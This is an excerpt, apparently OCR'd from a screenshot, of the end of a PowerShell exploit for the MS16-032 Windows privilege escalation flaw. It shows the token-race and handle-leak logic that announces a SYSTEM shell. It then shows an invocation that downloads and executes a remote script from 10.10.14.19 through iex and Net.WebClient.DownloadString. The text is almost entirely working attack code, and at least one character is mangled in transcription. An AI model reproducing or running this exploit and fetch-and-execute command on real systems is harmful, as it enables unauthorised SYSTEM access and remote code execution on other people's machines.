 352 $hTokenHandle = [IntPtr]::Zero
353 $CallResult = [Advapi32]::OpenProcessToken($ProcessInfo.hProcess, 0×28, [ref]$hTokenHandle)
354 if (!$CallResult) {
355 "`n[!] Holy handle leak Batman, we have a SYSTEM shell!!`n"
356 $CallResult = [Kernel32]::ResumeThread($ProcessInfo.hThread)
357 $StartTokenRace.Stop()
358 $SafeGuard.Stop()
359 Return
360 }
361
362 $CallResult = [Kernel32]::TerminateProcess($ProcessInfo.hProcess, 1)
363 $CallResult = [Kernel32]::CloseHandle($ProcessInfo.hProcess)
364 $CallResult = [Kernel32]::CloseHandle($ProcessInfo.hThread)
365 }
366
367 $StartTokenRace.Stop()
368 $SafeGuard.Stop()
369 }
370 }
371 Invoke-MS16032 -Command "iex(New-Object Net.WebClient).DownloadString('http://10.10.14.19/yeet.ps1')"